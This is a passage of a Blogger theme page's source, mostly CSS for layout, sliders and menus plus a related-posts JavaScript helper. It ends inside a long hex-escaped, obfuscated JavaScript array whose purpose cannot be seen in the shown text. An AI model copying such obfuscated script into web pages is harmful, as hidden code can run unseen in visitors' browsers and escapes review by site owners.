<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}


img.pinimg {
    width: 77px;
    height: 77px;
}
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnBwAJHaC_bqJiK15Y3vq39EDzAic5lBTX-YZgbamRjXcfP-CazMlMmBoYsR-ZieyBPLj5wz-p6I0JFwibm0nVC5SjcIKLR4iZpV4fwAFFVs-K2mJksMi7ndTUkOtNia75icrybnZL94/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnBwAJHaC_bqJiK15Y3vq39EDzAic5lBTX-YZgbamRjXcfP-CazMlMmBoYsR-ZieyBPLj5wz-p6I0JFwibm0nVC5SjcIKLR4iZpV4fwAFFVs-K2mJksMi7ndTUkOtNia75icrybnZL94/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #444;
}
.slicknav_menu {
    background: #f1f1f1;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#444;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>

#header {
	border-bottom:1px solid #eee;
	
}
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEEGJEt4o9Eja2YaVRzIVZhH8XYYb7GJQi15n2O6l-ffW5AfDvgbJmXqoY-MdbtF7wf1duwAyjDXQOk7-0qsYrasgvZr8Ly34mbQ47HAk85tSdJnDSMplaeMIPhc3n9R91QoMRmi6GXyI6/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEEGJEt4o9Eja2YaVRzIVZhH8XYYb7GJQi15n2O6l-ffW5AfDvgbJmXqoY-MdbtF7wf1duwAyjDXQOk7-0qsYrasgvZr8Ly34mbQ47HAk85tSdJnDSMplaeMIPhc3n9R91QoMRmi6GXyI6/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xa21e=["\x31\x4F\x20\x53\x3D\x5B\x22\x5C\x31\x37\x5C\x6E\x5C\x62\x5C\x31\x44\x5C\x71\x5C\x69\x5C\x70\x5C\x4F\x5C\x31\x35\x5C\x67\x5C\x71\x5C\x62\x5C\x51\x5C\x70\x5C\x31\x48\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x31\x68\x5C\x71\x5C\x71\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x74\x5C\x62\x5C\x70\x5C\x31\x55\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x72\x5C\x71\x5C\x70\x5C\x70\x5C\x31\x41\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6E\x5C\x62\x5C\x31\x75\x5C\x71\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x62\x5C\x31\x46\x5C\x41\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x46\x5C\x50\x5C\x55\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x72\x5C\x67\x5C\x49\x5C\x6C\x5C\x72\x5C\x41\x5C\x31\x71\x5C\x6C\x5C\x72\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x73\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x61\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x6E\x5C\x6C\x5C\x75\x5C\x6E\x5C\x59\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x75\x5C\x67\x5C\x76\x5C\x76\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x49\x5C\x6C\x5C\x64\x5C\x41\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x65\x5C\x6A\x5C\x6C\x5C\x64\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x31\x75\x5C\x67\x5C\x31\x75\x5C\x74\x5C\x76\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x47\x5C\x62\x5C\x31\x64\x5C\x47\x5C\x62\x5C\x31\x76\x5C\x47\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x31\x48\x5C\x62\x5C\x54\x5C\x4B\x5C\x62\x5C\x57\x5C\x67\x5C\x31\x61\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x79\x5C\x6E\x5C\x76\x5C\x50\x5C\x7A\x5C\x71\x5C\x72\x5C\x67\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x31\x36\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x31\x5C\x76\x5C\x70\x5C\x4F\x5C\x59\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x6F\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x34\x5C\x76\x5C\x5A\x5C\x5A\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x67\x5C\x67\x5C\x76\x5C\x31\x6B\x5C\x47\x5C\x62\x5C\x31\x6E\x5C\x76\x5C\x70\x5C\x4F\x5C\x31\x6E\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x6E\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x7A\x5C\x71\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x7A\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x7A\x5C\x71\x5C\x63\x5C\x31\x42\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x42\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x63\x5C\x63\x5C\x6C\x5C\x31\x67\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x31\x30\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x7A\x5C\x71\x5C\x31\x35\x5C\x48\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x4B\x5C\x62\x5C\x70\x5C\x31\x35\x5C\x67\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x31\x63\x5C\x45\x5C\x31\x35\x5C\x46\x5C\x6C\x5C\x6D\x5C\x67\x5C\x57\x5C\x6C\x5C\x68\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x41\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x6C\x5C\x4C\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x7A\x5C\x67\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x68\x5C\x70\x5C\x6C\x5C\x42\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x4C\x5C\x74\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x67\x5C\x6D\x5C\x65\x5C\x62\x5C\x31\x6B\x5C\x71\x5C\x4C\x5C\x74\x5C\x56\x5C\x79\x5C\x42\x5C\x4B\x5C\x4C\x5C\x4B\x5C\x56\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x71\x5C\x68\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x4C\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x42\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x44\x5C\x31\x6D\x5C\x67\x5C\x63\x5C\x63\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x44\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x31\x5C\x67\x5C\x45\x5C\x62\x5C\x79\x5C\x4E\x5C\x7